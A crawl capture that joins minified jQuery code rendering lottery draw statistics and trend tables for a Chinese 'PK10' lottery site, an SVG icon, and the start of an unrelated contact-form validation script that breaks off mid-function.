                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
            for (var Y = 0; Y < u.length; Y++) H += " <td>" + Math.abs(u[Y]) + "</td>", T += " <td>" + Math.abs(p[Y]) + "</td>", M += " <td>" + Math.abs(f[Y]) + "</td>", F += " <td>" + Math.abs(m[Y]) + "</td>", A += " <td>" + Math.abs(g[Y]) + "</td>";
            for (var Q = 0; Q < b.length; Q++) N += " <td>" + Math.abs(b[Q]) + "</td>", L += " <td>" + Math.abs(y[Q]) + "</td>", J += " <td>" + Math.abs(v[Q]) + "</td>", I += " <td>" + Math.abs(C[Q]) + "</td>", E += " <td>" + Math.abs(z[Q]) + "</td>";
            for (var K = 0; K < k.length; K++) G += " <td>" + Math.abs(k[K]) + "</td>", V += " <td>" + Math.abs(_[K]) + "</td>", P += " <td>" + Math.abs(x[K]) + "</td>", U += " <td>" + Math.abs(w[K]) + "</td>", R += " <td>" + Math.abs(j[K]) + "</td>";
            var Z = "</tr>";
            e += (wzzstablefooter = O + Z + S + Z + D + Z + q + Z + B + Z) + "</tbody></table>", l += H + Z + T + Z + M + Z + F + Z + A + Z + "</tbody></table>", i += N + Z + L + Z + J + Z + I + Z + E + Z + "</tbody></table>", n += G + Z + V + Z + P + Z + U + Z + R + Z + "</tbody></table>", $(".wezizs #chartLinediv").html(e + l + i + n);
            var X = $(".wezizs .Pattern .checkspan").attr("class").replace(" ", "").replace("checkspan", "");
            $(".table_" + X).show().siblings().hide(), orshowConten()
        }
    },
    hmgltj: {
        gltjData: function(t, s, a) {
            s = void 0 == (s = $("#gltjhmNum .hmglNumAct").text()) ? "1" : s, t = void 0 == t ? config.periods : t, a = void 0 == a ? "" : a, $.ajax({
                url: config.publicUrl + "pks/queryNumberLawOfStatistics.do?periods=" + t + "&code=" + s + "&date=" + a,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmgltj.gltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.hmgltj.listdata(a)
        },
        listdata: function(t) {
            $("#tbSqur").empty(), $("#sjdsdxList").empty(), $(".sjhmfbList").find("table").empty();
            for (var s = t.diagramList, a = "", e = [], l = 0; l < s.length; l++) e[l] = s[l];
            var i = (e = e.sort(function(t, s) {
                return s - t
            }))[0];
            i = i < 10 ? 10 : 10 * Math.ceil(i / 10), $(s).each(function(t, s) {
                var e = "",
                    l = t + 1 < 10 ? "0" + (t + 1) : t + 1;
                e = s / i * 100, 0 == s && (s = ""), e >= 92 && (e = 92), a += '<li><i class="codenum">' + l + '</i><span class="gayPip" style="width:' + e + '%"><i class="kainum">' + s + "</i></span></li>"
            });
            var n = "",
                o = "";
            $(t.tableList).each(function(t, s) {
                var a = this.preDrawCode,
                    e = "",
                    l = "",
                    i = "",
                    d = this.displayCode,
                    c = typeOf(this.changeState, "spj"),
                    h = "1" == this.singleState ? "单" : "双",
                    r = "1" == this.bigState ? "大" : "小",
                    u = this.preIssue + "";
                u = u.substr(u.length - 4, 4), e = "双" == h ? "color:#ff2600" : "color:#999", l = "大" == r ? "color:#ff2600" : "color:#999", i = "升" == c ? "color:#ff2600" : "color:#999", n += "<ul><li><span>" + u + "</span>" + this.preDrawTime + "</li><li>" + d + "</li><li style='" + i + "'>" + c + "</li><li style='" + e + "'>" + h + "</li><li style='" + l + "'>" + r + "</li></ul>";
                var p = "",
                    f = $(".hmglNumAct").text(),
                    m = "";
                $(a).each(function(t) {
                    m = this == f ? "circle" + this : "defalut_circle circle" + this, this == d ? (qiubg = "lineBall" + this, p += '<td class="hot"><span name="hotSpan" class="' + m + " " + qiubg + '">' + this + "</span></td>") : (qiubg = "", p += '<td><span class="' + m + " " + qiubg + '">' + this + "</span></td>")
                }), o += '<tr><td style="width:38%"><span>' + u + "</span>" + this.preDrawTime + "</td>" + p + "</tr>"
            }), $("#tbSqur").append(a), $("#sjdsdxList").append(n), $(".sjhmfbList").find("table").append(o), $("canvas").remove(), setTimeout(function() {
                chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
            }, 500)
        }
    },
    gyhzs: {
        listData: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($("#gyhtodayBtn span").text("今天"), $("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")), $.ajax({
                url: config.publicUrl + "pks/queryGysumTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhzs.gyhHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            pk10FunObj.gyhzs.forRank_gyh(a)
        },
        forRank_gyh: function(t) {
            $(".gyhdateBox tbody").empty(), listettablearr(t.list), $(t.list).each(function(t) {
                if (10037 == lotCode) s = config.showrows;
                else var s = 200;
                if (!(t > s)) {
                    var a = "<td>" + this.preIssue + "</td>",
                        e = "",
                        l = this.gySum;
                    $(this.missing).each(function(t) {
                        var s = "",
                            a = "",
                            i = l;
                        1 * this > 0 ? (s = "title='0' class='hot_gyh'", a = "style='background:" + color[1] + "'") : (i = Math.abs(this), s = "class='yilou'"), t > 16 || (e += "<td " + s + "><span " + a + ">" + i + "</span></td>")
                    });
                    var i = "<tr class='yiloutr'>" + a + e + "</tr>";
                    $(".gyhdateBox tbody").append(i)
                }
            });
            var s = "<td>出现总数</td>",
                a = "<td>平均遗漏</td>",
                e = "<td>最大连出</td>",
                l = "<td>最大遗漏</td>";
            $(t.title).each(function() {
                $(this.appearCount).each(function() {
                    s += "<td>" + Math.abs(this) + "</td>"
                }), $(this.averageMissingValues).each(function() {
                    a += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxAppearValues).each(function() {
                    e += "<td>" + Math.abs(this) + "</td>"
                }), $(this.maxMissingValues).each(function() {
                    l += "<td>" + Math.abs(this) + "</td>"
                })
            }), gyhzsfooter = "<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>" + s + "</tr><tr class='clospan_gyh'>" + a + "</tr><tr class='clospan_gyh'>" + e + "</tr><tr class='clospan_gyh'>" + l + "</tr>", $(".gyhdateBox tbody").append(gyhzsfooter), orshowConten_gyh()
        }
    },
    dsdxlz: {
        dsdxlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable_dsdxlz: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".dsdxlz .dsdxlz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow displaynone"
                } else if (11 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "ganyudanxShow"
                } else if (12 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "guanyudaxiaoshow"
                }
                var d = s.result.data[e].rank;
                11 == d && 1 == l ? a = "ganyudanxShow" : 11 == d && 2 == l && (a = "guanyudaxiaoshow");
                var c = "<div class='lz_title " + a + " t" + (d - 1) + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".dsdxlz .dsdxlz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), $("#dsdxlzlist .dansuShow ").hide(), showSxend(), animate_lz_dsdxlz()
        },
        typeOf_dsdxlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名";
                case 6:
                    return "第六名";
                case 7:
                    return "第七名";
                case 8:
                    return "第八名";
                case 9:
                    return "第九名";
                case 10:
                    return "第十名";
                case 11:
                    return "冠亚和"
            }
        }
    }
};

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown-open.svg
body_size: 597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="6px" viewBox="0 0 10 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage---Use-Cases-Drop-Down-V1" transform="translate(-570.000000, -53.000000)" fill="#FF0064" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,8.4564752 C191.835788,8.51424031 191.449747,8.93691163 191.449747,9.44974747 L191.449747,13.4497475 L187.449747,13.4497475 C186.897463,13.4497475 186.449747,13.8974627 186.449747,14.4497475 C186.449747,15.0020322 186.897463,15.4497475 187.449747,15.4497475 L192.449747,15.4497475 L192.58426,15.4396954 C193.101748,15.3478324 193.449747,14.9351578 193.449747,14.4497475 L193.449747,9.44974747 C193.449747,8.89746272 193.002032,8.44974747 192.449747,8.44974747 L192.333126,8.4564752 Z" id="Path" transform="translate(189.949747, 11.949747) scale(1, -1) rotate(45.000000) translate(-189.949747, -11.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/formval.js
body_size: 863
content:
function checkContactUs(e){

        
        // Clear all errors
        [].forEach.call(document.querySelectorAll('.errormsg-zo'),function(e){
            e.parentNode.removeChild(e);
        });

        var fields = new Array(
            'firstname', 
            'lastname', 
            'company', 
            'email', 
            'industry', 
            //'designation', 
            'phone', 
            'noOfEmployees', 
            'howCanWeHelp', 
            'privacy'
        );

        let shouldSubmit = true;
        
        fields.map((x) => {

            let field = document.getElementById(x);
            field.className = "";

            // Checkbox
            if (field.type && field.type === 'checkbox') {

                let checkContainer = document.getElementById("checkbox-container");
                field.value = "";

                if (field.checked){
